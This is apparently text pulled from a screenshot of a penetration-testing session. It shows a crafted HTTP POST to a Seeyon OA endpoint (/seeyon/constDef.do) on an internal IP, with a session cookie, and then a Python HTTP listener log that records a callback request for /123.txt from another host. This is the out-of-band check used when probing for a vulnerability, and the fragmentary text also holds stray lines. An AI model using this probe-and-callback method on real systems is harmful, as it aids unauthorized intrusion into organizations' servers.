 鼠标滚轮缩放图片
quest
数据包扫描
热加载
构造请求
1 POST /seeyon/constDef.do HTTP/1.1
2 Host ? : 172.16.135.236:8089
3 accept: */*
4 Accept-Encoding: gzip, deflate
5 Cookie: JSESSIONID=0D3102C6F8445B2207B3A29DF9C4BAE6; hostname=172.16.135.220:8089;
login_locale=zh_CN; loginPageURL=
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length auto : 545
9
10 method=listConstDef&page=1&rows=100
Res
You have mail.
~ python3 -m http.server 18080
Serving HTTP on :: port 18080 (http://[::]:18080/) ...
::ffff:192.168.88.237 - - [22/Jul/2024 20:00:17] code 404, message File not
::ffff:192.168.88.237 - - [22/Jul/2024 20:00:17] "GET /123.txt HTTP/1.1" 404